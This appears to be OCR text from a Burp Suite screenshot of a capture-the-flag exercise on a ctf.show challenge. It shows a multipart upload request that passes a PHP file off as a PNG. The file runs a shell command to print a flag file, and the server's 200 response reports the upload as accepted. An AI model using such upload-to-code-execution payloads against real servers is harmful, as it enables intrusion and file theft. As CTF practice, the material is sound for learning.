 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://02c091ec-1821-4d33-940e-1a097d29d2e3.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 02c091ec-1821-4d33-940e-1a097d29d2e3.challenge.ctf.show
Content-Length: 203
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZTmY93G79BcT552Z
Origin: http://02c091ec-1821-4d33-940e-1a097d29d2e3.challenge.ctf.show
Referer: http://02c091ec-1821-4d33-940e-1a097d29d2e3.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
------WebKitFormBoundaryZTmY93G79BcT552Z
Content-Disposition: form-data; name="file"; filename="k.php"
Content-Type: image/png
<?=`tac ../flagaa.php`;?>
------WebKitFormBoundaryZTmY93G79BcT552Z--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 11:29:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 24
{"code":0,"msg":"k.php"}